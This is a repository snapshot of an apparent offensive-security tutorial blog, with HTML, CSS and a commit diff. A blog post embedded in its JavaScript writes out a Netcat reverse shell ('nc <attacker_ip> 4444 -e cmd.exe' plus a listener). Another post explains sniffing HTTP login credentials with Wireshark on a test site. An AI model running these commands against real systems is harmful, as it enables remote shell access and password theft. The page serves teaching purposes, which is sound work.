

==== index.html @ 512eb0ac "First posts!" ====
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="description" content="Learn offensive security and stay updated with the latest cybersecurity tools and techniques.">
    <title>Hack the Grid</title>
    <!-- Bootstrap CSS -->
    <link href="https://cdn.jsdelivr.net/npm/bootstrap@5.3.0-alpha1/dist/css/bootstrap.min.css" rel="stylesheet">
    <link rel="stylesheet" href="styles.css">
</head>
<body>
    <!-- Disclaimer Banner -->
    <div class="bg-warning text-center py-2 fixed-banner">
        <p class="m-0 fw-bold">
            DISCLAIMER: All information provided on this website is for educational purposes only. The author will have no responsibility for any misuse of the content provided.
        </p>
    </div>

    <!-- Fixed Navigation Header -->
    <header class="bg-dark text-white py-3 fixed-header">
        <div class="container d-flex justify-content-between align-items-center">
            <h1 class="h3 m-0">Hack the Grid</h1>
            <nav>
                <ul class="nav">
                    <li class="nav-item"><a href="#home" class="nav-link text-white">Home</a></li>
                    <li class="nav-item"><a href="#blog" class="nav-link text-white active">Blog</a></li>
                    <li class="nav-item"><a href="#tools" class="nav-link text-white">Tools</a></li>
                    <li class="nav-item"><a href="#about" class="nav-link text-white">About</a></li>
                    <li class="nav-item"><a href="#contact" class="nav-link text-white">Contact</a></li>
                </ul>
            </nav>
        </div>
    </header>

    <!-- Home Section -->
    <section id="home" class="py-5">
        <div class="container text-center">
            <h2>Welcome to Hack the Grid</h2>
            <p>Your go-to resource for cybersecurity, offensive security, and penetration testing knowledge.</p>
        </div>
    </section>

    <!-- Blog Section -->
    <section id="blog" class="py-5">
        <div class="container">
            <h2 class="mb-4 text-center">Latest Posts</h2>
            <div class="d-flex justify-content-center mb-4">
                <select id="categoryFilter" class="form-select w-50" onchange="filterPosts()">
                    <option value="all">All Categories</option>
                    <option value="pentesting">Penetration Testing</option>
                    <option value="tools">Tools</option>
                    <option value="exploits">Exploits</option>
                </select>
            </div>
            <div id="postContainer" class="row g-4">
                <!-- Posts will be dynamically loaded here -->
            </div>
        </div>
    </section>

    <!-- Tools Section -->
    <section id="tools" class="py-5 bg-light">
        <div class="container">
            <h2 class="text-center mb-4">Cybersecurity Tools</h2>
            <div class="row g-4">
                <!-- Tool 1 -->
                <div class="col-md-4">
                    <div class="card">
                        <div class="card-body">
                            <h5 class="card-title">Nmap</h5>
                            <p class="card-text">Nmap (Network Mapper) is a powerful tool used for network discovery and vulnerability scanning. It helps identify open ports, services, and potential weaknesses on systems.</p>
                            <a href="https://nmap.org/" target="_blank" class="btn btn-primary">Learn More</a>
                        </div>
                    </div>
                </div>
                <!-- Tool 2 -->
                <div class="col-md-4">
                    <div class="card">
                        <div class="card-body">
                            <h5 class="card-title">Wireshark</h5>
                            <p class="card-text">Wireshark is a popular packet analyzer used for network troubleshooting, analysis, and capturing packets for deeper inspection.</p>
                            <a href="https://www.wireshark.org/" target="_blank" class="btn btn-primary">Learn More</a>
                        </div>
                    </div>
                </div>
                <!-- Tool 3 -->
                <div class="col-md-4">
                    <div class="card">
                        <div class="card-body">
                            <h5 class="card-title">Metasploit</h5>
                            <p class="card-text">Metasploit is a framework for developing and executing exploit code against a remote target machine. It's widely used for penetration testing and ethical hacking.</p>
                            <a href="https://www.metasploit.com/" target="_blank" class="btn btn-primary">Learn More</a>
                        </div>
                    </div>
                </div>
                <!-- Tool 4 -->
                <div class="col-md-4">
                    <div class="card">
                        <div class="card-body">
                            <h5 class="card-title">Burp Suite</h5>
                            <p class="card-text">Burp Suite is a web vulnerability scanner and proxy tool used for testing the security of web applications, including identifying common vulnerabilities like SQL Injection.</p>
                            <a href="https://portswigger.net/burp" target="_blank" class="btn btn-primary">Learn More</a>
                        </div>
                    </div>
                </div>
                <!-- Tool 5 -->
                <div class="col-md-4">
                    <div class="card">
                        <div class="card-body">
                            <h5 class="card-title">John the Ripper</h5>
                            <p class="card-text">John the Ripper is a password cracking tool that uses dictionary attacks, brute force, and customizable methods to test password strength.</p>
                            <a href="https://www.openwall.com/john/" target="_blank" class="btn btn-primary">Learn More</a>
                        </div>
                    </div>
                </div>
                <!-- Tool 6 -->
                <div class="col-md-4">
                    <div class="card">
                        <div class="card-body">
                            <h5 class="card-title">Hydra</h5>
                            <p class="card-text">Hydra is a fast and flexible password-cracking tool that supports numerous protocols like FTP, SSH, HTTP, and more, commonly used for brute force attacks.</p>
                            <a href="https://github.com/vanhauser-thc/thc-hydra" target="_blank" class="btn btn-primary">Learn More</a>
                        </div>
                    </div>
                </div>
                <!-- Tool 7 -->
                <div class="col-md-4">
                    <div class="card">
                        <div class="card-body">
                            <h5 class="card-title">Kali Linux</h5>
                            <p class="card-text">Kali Linux is a Linux distribution specifically designed for penetration testing, ethical hacking, and network security assessments. It comes preloaded with many tools.</p>
                            <a href="https://www.kali.org/" target="_blank" class="btn btn-primary">Learn More</a>
                        </div>
                    </div>
                </div>
                <!-- Tool 8 -->
                <div class="col-md-4">
                    <div class="card">
                        <div class="card-body">
                            <h5 class="card-title">SQLmap</h5>
                            <p class="card-text">SQLmap automates the process of detecting and exploiting SQL injection vulnerabilities, making it a valuable tool for testing database security.</p>
                            <a href="http://sqlmap.org/" target="_blank" class="btn btn-primary">Learn More</a>
                        </div>
                    </div>
                </div>
                <!-- Tool 9 -->
                <div class="col-md-4">
                    <div class="card">
                        <div class="card-body">
                            <h5 class="card-title">Netcat</h5>
                            <p class="card-text">Netcat is a versatile tool for networking and offensive security tasks, including creating reverse shells, transferring files, and port scanning.</p>
                            <a href="https://nc110.sourceforge.io/" target="_blank" class="btn btn-primary">Learn More</a>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </section>


    <!-- About Section -->
    <section id="about" class="py-5">
        <div class="container text-center">
            <h2>About Hack the Grid</h2>
            <p>Hack the Grid is dedicated to providing high-quality cybersecurity knowledge, tips, and resources for professionals and enthusiasts.</p>
        </div>
    </section>

    <!-- Contact Section -->
    <section id="contact" class="py-5 bg-light">
        <div class="container text-center">
            <h2>Contact Us</h2>
            <p>Have questions? Reach out to us at <a href="mailto:wdanielsson70@gmail.com">wdanielsson70@gmail.com</a>.</p>
        </div>
    </section>

    <!-- Modal for Expanded Post -->
    <div class="modal fade" id="postModal" tabindex="-1" aria-labelledby="postModalLabel" aria-hidden="true">
        <div class="modal-dialog modal-dialog-centered modal-fullscreen">
            <div class="modal-content">
                <div class="modal-header">
                    <h5 class="modal-title" id="postModalLabel"></h5>
                    <button type="button" class="btn-close" data-bs-dismiss="modal" aria-label="Close"></button>
                </div>
                <div class="modal-body">
                    <div id="postContent" class="content-container">
                        <!-- Dynamically loaded content goes here -->
                    </div>
                    <div class="text-center mt-3">
                        <small class="text-muted">Category: <span id="postCategory"></span></small><br>
                        <small class="text-muted">Published on: <span id="postDate"></span></small>
                    </div>
                </div>
            </div>
        </div>
    </div>


    <footer class="bg-dark text-white py-4">
        <div class="container text-center">
            <p class="mb-2">&copy; 2024 Hack the Grid. All rights reserved.</p>
            <ul class="nav justify-content-center">
                <li class="nav-item"><a href="#" class="nav-link text-white">Twitter</a></li>
                <li class="nav-item"><a href="#" class="nav-link text-white">LinkedIn</a></li>
            </ul>
        </div>
    </footer>

    <!-- Bootstrap JS -->
    <script src="https://cdn.jsdelivr.net/npm/bootstrap@5.3.0-alpha1/dist/js/bootstrap.bundle.min.js"></script>
    <!-- Custom JS -->
    <script>
        // Example posts data with proper HTML for formatting
        const posts = [
            {
                id: 1,
                title: "Creating reverse shells with Netcat",
                content: `
                    <p>Netcat is a networking tool that can be used to create reverse shells, transfer files, and more. In this post, we'll look at how to create a reverse shell (from Windows to Windows) using Netcat.</p>
                    <img src="https://via.placeholder.com/600x300" alt="Netcat Example" class="img-fluid mb-3">
             
                    <p>First we need to set up the listener on the attacker machine:</p>
                    <pre><code>nc -lvp 4444</code></pre>
                    
                    <p>Next, we need to connect to the listener from the victim machine:</p>
                    <pre><code>nc &lt;attacker_ip&gt; 4444 -e cmd.exe</code></pre>
                    
                    <p>After running the above command on the victim machine, you should see a new shell open on the attacker machine.</p>
                    <h3>Possible Issues:</h3>
                    <ul>
                        <li>Firewall blocking the connection, the attacker machine should allow incoming connections on the specified port.</li>
                        <li>Antivirus detecting the connection, a reverse shell is a common technique used by attackers and therefore its likely to be detected easily.</li>
                    </ul>
                `,
                category: "pentesting",
                date: "2024-11-17"
            },
            {
                id: 2,
                title: "Using Wireshark for HTTP password packet sniffing",
                content: `
                    <p>Wireshark is a powerful tool that can be used to sniff packets on a network. In this post, we'll look at how to use Wireshark to sniff HTTP packets and extract passwords.</p>
                    <img src="https://www.unixmen.com/wp-content/uploads/2013/04/netcat_180.png" alt="Wireshark Interface" class="img-fluid mb-3">
            
                    <p>First, start Wireshark and begin capturing packets on the desired interface. You can use the following display filter to only show HTTP traffic:</p>
                    <pre><code>http</code></pre>

                    <p>You could also use the following filter to search for POST requests which typically contain login credentials:</p>
                    <pre><code>http.request.method == "POST"</code></pre>

                    <h3>Try it yourself:</h3>
                    <p>1. Open Wireshark and start capturing packets.</p>
                    <p>2. Configure wireshark to capture only HTTP traffic and HTTP post requests by using the display filter <code>http && http.request.method == "POST"</code>.</p>
                    <p>3. Visit a HTTP website that requires authentication (e.g., <a href="http://testphp.vulnweb.com/login.php">testphp.vulnweb.com</a>) and log in.</p>
                    <p>4. Stop the packet capture and search for the POST request containing the username and password (Typically under HTML Form URL Encoded).</p>
                    <p>Could look something like this:</p>
                    <pre><code>HTML Form URL Encoded: application/x-www-form-urlencoded
Form item: "uname" = "admin"
Form item: "pass" = "mypassword123"</code></pre>

                    <p>If you successfully found your credentials, then congratulations! You've successfully sniffed HTTP packets with Wireshark.</p>

                    <h3>Possible Issues:</h3>
                    <ul>
                        <li>HTTPS traffic is encrypted and cannot be sniffed in plaintext.</li>
                        <li>You have to be on the same network as the victim to sniff their packets.</li>
                    </ul>
                `,
                category: "pentesting",
                date: "2024-11-17"
            },
            {
                id: 3,
                title: "Wireless Pentesting Basics",
                content: "<p>An introduction to wireless penetration testing techniques and tools...</p>",
                category: "pentesting",
                date: "2024-11-10"
            },
            {
                id: 4,
                title: "Exploiting Buffer Overflows",
                content: "<p>Step-by-step guide to understanding and exploiting buffer overflow vulnerabilities...</p>",
                category: "exploits",
                date: "2024-11-12"
            }
        ];

        // Function to render posts
        function renderPosts(filteredPosts) {
            const container = document.getElementById("postContainer");
            container.innerHTML = ""; // Clear previous posts
            filteredPosts.forEach(post => {
                const postCard = `
                    <div class="col-md-4">
                        <div class="card" onclick="openPostModal(${post.id})" style="cursor: pointer;">
                            <div class="card-body">
                                <h5 class="card-title">${post.title}</h5>
                                <p class="card-text">${post.content.substring(0, 100)}...</p>
                                <small class="text-muted">Category: ${post.category}</small><br>
                                <small class="text-muted">Published on: ${post.date}</small>
                            </div>
                        </div>
                    </div>
                `;
                container.innerHTML += postCard;
            });
        }

        // Function to open a post in a modal
        function openPostModal(postId) {
            const post = posts.find(p => p.id === postId);
            document.getElementById("postModalLabel").textContent = post.title;
            document.getElementById("postContent").innerHTML = post.content; // Use innerHTML for rich content
            document.getElementById("postCategory").textContent = post.category;
            document.getElementById("postDate").textContent = post.date;
            const modal = new bootstrap.Modal(document.getElementById("postModal"));
            modal.show();
        }

        // Function to filter posts by category
        function filterPosts() {
            const selectedCategory = document.getElementById("categoryFilter").value;
            const filteredPosts = selectedCategory === "all"
                ? posts // Show all posts if "All Categories" is selected
                : posts.filter(post => post.category === selectedCategory); // Filter posts by selected category
            renderPosts(filteredPosts); // Re-render the posts with the filtered list
        }

        // Initial render of all posts
        document.addEventListener("DOMContentLoaded", () => {
            renderPosts(posts);
        });
       
    </script>
</body>
</html>
---- styles.css ----
/* styles.css */
body {
    font-family: Arial, sans-serif;
    margin: 0;
    padding: 0;
    color: #333;
    background-color: #f9f9f9;
}

/* Style for modal content to fix scrolling issue */
.content-container {
    max-width: 800px;
    margin: 0 auto; /* Center horizontally */
    padding: 20px;
    background-color: #f9f9f9;
    border-radius: 8px;
    box-shadow: 0px 4px 6px rgba(0, 0, 0, 0.1);
    overflow-y: auto; /* Enable vertical scrolling */
    max-height: 75vh; /* Limit height to avoid overflow */
    width: 100%; /* Full width for responsiveness */
}

.modal-body {
    padding: 0; /* Remove unnecessary padding for better alignment */
    display: flex;
    justify-content: center;
    align-items: flex-start; /* Align content at the top */
    overflow-y: auto; /* Allow modal to scroll if content is tall */
}

.modal-fullscreen .modal-content {
    padding: 10px; /* Add padding around the entire modal */
}

/* Ensure images are responsive inside the modal */
.content-container img {
    max-width: 100%;
    height: auto;
    margin-bottom: 20px;
    border-radius: 8px;
    box-shadow: 0px 4px 6px rgba(0, 0, 0, 0.1);
}

/* Style code blocks for readability */
.content-container pre {
    background-color: #eaeaea;
    padding: 10px;
    border-radius: 5px;
    overflow-x: auto;
    margin-bottom: 20px;
    font-size: 0.95rem;
}

/* Mobile optimization */
@media (max-width: 768px) {
    .content-container {
        max-width: 95%; /* Use more space on smaller screens */
        padding: 15px; /* Adjust padding for smaller devices */
    }
}


/* Style for post content */
#postContent {
    font-size: 1.1rem;
    line-height: 1.8;
    background-color: #f9f9f9;
    border-radius: 8px;
    padding: 20px;
    max-width: 800px; /* Limit the width */
    width: 100%;
    box-shadow: 0px 4px 6px rgba(0, 0, 0, 0.1);
}

#postContent img {
    border-radius: 8px;
    box-shadow: 0px 4px 6px rgba(0, 0, 0, 0.1);
    margin-bottom: 20px;
    max-width: 100%; /* Ensure images are responsive */
    height: auto;
}

#postContent pre {
    background-color: #eaeaea;
    padding: 10px;
    border-radius: 5px;
    overflow-x: auto;
}

.fixed-banner {
    z-index: 1030;
    position: sticky;
    top: 0;
    width: 100%;
    margin: 0; /* Remove white margin */
    padding: 0.5rem; /* Maintain readability */
}

.fixed-header {
    position: sticky;
    top: 40px; /* Height of the banner */
    z-index: 1020;
}

header {
    display: flex;
    justify-content: space-between;
    align-items: center;
    padding: 20px;
    background-color: #222;
    color: white;
}

header nav ul {
    display: flex;
    list-style: none;
    padding: 0;
    margin: 0;
}

header nav ul li {
    margin: 0 10px;
}

header nav ul li a {
    color: white;
    text-decoration: none;
}

.cta-btn {
    padding: 10px 20px;
    background-color: #007BFF;
    color: white;
    text-decoration: none;
    border-radius: 5px;
}

#hero {
    text-align: center;
    padding: 100px 20px;
    background-color: #007BFF;
    color: white;
}

#hero h1 {
    font-size: 2.5em;
    margin-bottom: 10px;
}

#featured-content {
    padding: 50px 20px;
    text-align: center;
}

==== commit 730d5a19: "Updated logic, hopefully works better..." ====
--- a/index.html
+++ b/index.html
@@ -33,145 +33,13 @@
         </div>
     </header>
 
-    <!-- Home Section -->
-    <section id="home" class="py-5">
-        <div class="container text-center">
-            <h2>Welcome to Hack the Grid</h2>
-            <p>Your go-to resource for cybersecurity, offensive security, and penetration testing knowledge.</p>
-        </div>
-    </section>
-
     <!-- Blog Section -->
     <section id="blog" class="py-5">
         <div class="container">
             <h2 class="mb-4 text-center">Latest Posts</h2>
-            <div class="d-flex justify-content-center mb-4">
-                <select id="categoryFilter" class="form-select w-50" onchange="filterPosts()">
-                    <option value="all">All Categories</option>
-                    <option value="pentesting">Penetration Testing</option>
-                    <option value="tools">Tools</option>
-                    <option value="exploits">Exploits</option>
-                </select>
-            </div>
             <div id="postContainer" class="row g-4">
                 <!-- Posts will be dynamically loaded here -->
             </div>
-        </div>
-    </section>
-
-    <!-- Tools Section -->
-    <section id="tools" class="py-5 bg-light">
-        <div class="container">
-            <h2 class="text-center mb-4">Cybersecurity Tools</h2>
-            <div class="row g-4">
-                <!-- Tool 1 -->
-                <div class="col-md-4">
-                    <div class="card">
-                        <div class="card-body">
-                            <h5 class="card-title">Nmap</h5>
-                            <p class="card-text">Nmap (Network Mapper) is a powerful tool used for network discovery and vulnerability scanning. It helps identify open ports, services, and potential weaknesses on systems.</p>
-                            <a href="https://nmap.org/" target="_blank" class="btn btn-primary">Learn More</a>
-                        </div>
-                    </div>
-                </div>
-                <!-- Tool 2 -->
-                <div class="col-md-4">
-                    <div class="card">
-                        <div class="card-body">
-                            <h5 class="card-title">Wireshark</h5>
-                            <p class="card-text">Wireshark is a popular packet analyzer used for network troubleshooting, analysis, and capturing packets for deeper inspection.</p>
-                            <a href="https://www.wireshark.org/" target="_blank" class="btn btn-primary">Learn More</a>
-                        </div>
-                    </div>
-                </div>
-                <!-- Tool 3 -->
-                <div class="col-md-4">
-                    <div class="card">
-                        <div class="card-body">
-                            <h5 class="card-title">Metasploit</h5>
-                            <p class="card-text">Metasploit is a framework for developing and executing exploit code against a remote target machine. It's widely used for penetration testing and ethical hacking.</p>
-                            <a href="https://www.metasploit.com/" target="_blank" class="btn btn-primary">Learn More</a>
-                        </div>
-                    </div>
-                </div>
-                <!-- Tool 4 -->
-                <div class="col-md-4">
-                    <div class="card">
-                        <div class="card-body">
-                            <h5 class="card-title">Burp Suite</h5>
-                            <p class="card-text">Burp Suite is a web vulnerability scanner and proxy tool used for testing the security of web applications, including identifying common vulnerabilities like SQL Injection.</p>
-                            <a href="https://portswigger.net/burp" target="_blank" class="btn btn-primary">Learn More</a>
-                        </div>
-                    </div>
-                </div>
-                <!-- Tool 5 -->
-                <div class="col-md-4">
-                    <div class="card">
-                        <div class="card-body">
-                            <h5 class="card-title">John the Ripper</h5>
-                            <p class="card-text">John the Ripper is a password cracking tool that uses dictionary attacks, brute force, and customizable methods to test password strength.</p>
-                            <a href="https://www.openwall.com/john/" target="_blank" class="btn btn-primary">Learn More</a>
-                        </div>
-                    </div>
-                </div>
-                <!-- Tool 6 -->
-                <div class="col-md-4">
-                    <div class="card">
-                        <div class="card-body">
-                            <h5 class="card-title">Hydra</h5>
-                            <p class="card-text">Hydra is a fast and flexible password-cracking tool that supports numerous protocols like FTP, SSH, HTTP, and more, commonly used for brute force attacks.</p>
-                            <a href="https://github.com/vanhauser-thc/thc-hydra" target="_blank" class="btn btn-primary">Learn More</a>
-                        </div>
-                    </div>
-                </div>
-                <!-- Tool 7 -->
-                <div class="col-md-4">
-                    <div class="card">
-                        <div class="card-body">
-                            <h5 class="card-title">Kali Linux</h5>
-                            <p class="card-text">Kali Linux is a Linux distribution specifically designed for penetration testing, ethical hacking, and network security assessments. It comes preloaded with many tools.</p>
-                            <a href="https://www.kali.org/" target="_blank" class="btn btn-primary">Learn More</a>
-                        </div>
-                    </div>
-                </div>
-                <!-- Tool 8 -->
-                <div class="col-md-4">
-                    <div class="card">
-                        <div class="card-body">
-                            <h5 class="card-title">SQLmap</h5>
-                            <p class="card-text">SQLmap automates the process of detecting and exploiting SQL injection vulnerabilities, making it a valuable tool for testing database security.</p>
-                            <a href="http://sqlmap.org/" target="_blank" class="btn btn-primary">Learn More</a>
-                        </div>
-                    </div>
-                </div>
-                <!-- Tool 9 -->
-                <div class="col-md-4">
-                    <div class="card">
-                        <div class="card-body">
-                            <h5 class="card-title">Netcat</h5>
